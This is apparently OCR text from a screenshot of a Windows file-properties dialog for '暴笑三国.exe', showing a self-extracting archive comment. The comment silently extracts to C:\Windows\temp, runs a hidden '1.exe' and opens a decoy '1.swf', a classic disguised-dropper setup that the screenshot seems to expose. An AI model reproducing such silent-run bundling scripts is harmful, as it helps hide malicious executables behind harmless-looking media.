 暴笑三国.exe 属性
常规 档案文件 注释
;下面的注释包含自释放脚本命令
Path=C:\Windows\temp
Setup=1.exe
Setup=explorer.exe 1.swf
Silent=1
Overwrite=1
8
确定 取消 应用(A)
头条